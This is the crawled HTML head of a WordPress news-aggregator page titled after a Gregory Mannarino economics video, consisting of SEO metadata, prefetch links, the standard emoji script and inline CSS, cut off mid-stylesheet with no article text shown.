

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/
body_size: 24068
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LIVE! We Are Being Set Up ON A MASSIVE SCALE... Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LIVE! We Are Being Set Up ON A MASSIVE SCALE... Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-03-22T18:53:33+00:00" />
	<meta property="article:modified_time" content="2024-03-22T18:53:34+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/03/live-we-are-being-set-up-on-a-ma.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"LIVE! We Are Being Set Up ON A MASSIVE SCALE&#8230; Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino","datePublished":"2024-03-22T18:53:33+00:00","dateModified":"2024-03-22T18:53:34+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/"},"wordCount":22,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/03/live-we-are-being-set-up-on-a-ma.jpg","keywords":["Economics Opinions","Gregory Mannarino","Ramdom1","Random","Random2"],"articleSection":["Economics Opinions"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/","url":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/","name":"LIVE! We Are Being Set Up ON A MASSIVE SCALE... Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/03/live-we-are-being-set-up-on-a-ma.jpg","datePublished":"2024-03-22T18:53:33+00:00","dateModified":"2024-03-22T18:53:34+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/03/live-we-are-being-set-up-on-a-ma.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/03/live-we-are-being-set-up-on-a-ma.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"LIVE! We Are Being Set Up ON A MASSIVE SCALE&#8230; Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; LIVE! We Are Being Set Up ON A MASSIVE SCALE&#8230; Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino Comments Feed" href="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/feed/" />
<script type="ca1062d9a59e18e2267b03ba-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 